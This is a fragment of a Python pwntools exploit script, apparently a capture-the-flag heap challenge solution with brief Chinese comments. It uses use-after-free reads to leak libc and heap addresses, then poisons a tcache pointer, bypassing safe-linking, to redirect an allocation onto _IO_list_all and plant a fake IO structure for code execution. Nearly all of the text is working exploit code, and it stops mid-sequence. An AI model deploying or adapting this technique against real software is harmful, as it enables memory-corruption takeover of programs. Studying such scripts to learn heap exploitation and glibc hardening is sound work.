 for i in range(10):
    add(0x240,b'a') # 0-9
add(0x500,b'a') # 这个用来伪造IO chunk10
for i in range(7):
    free(i)
free(7)
show(7)
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x203B20
leak("libc_base", libc_base)
IO_list_all = libc_base + 0x2044C0
leak("IO_list_all", IO_list_all)
free(9)
show(9)
heap_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x15C40
leak('heap_base', heap_base)
tcache_chunk = heap_base + 0x15EA0
leak("tcache_chunk", tcache_chunk)
fake_IO_addr = heap_base + 0x16330
leak("fake_IO_addr", fake_IO_addr)
free(8)
add(0x240, b'bbbbbbbb')
free(8)
# 这里把整个unsortedbin申请出来就可以控制tcache指针了
payload = p64(0)
payload = payload.ljust(0x240, b'\x00')
payload += p64(0) + p64(250)
payload += p64(IO_list_all ^ (tcache_chunk >> 12))
add(0x6e0, payload)
add(0x240, b'aaaaaa')
add(0x240, p64(fake_IO_addr))
add(0x600,b'a') # 防止被合并 11
free(10)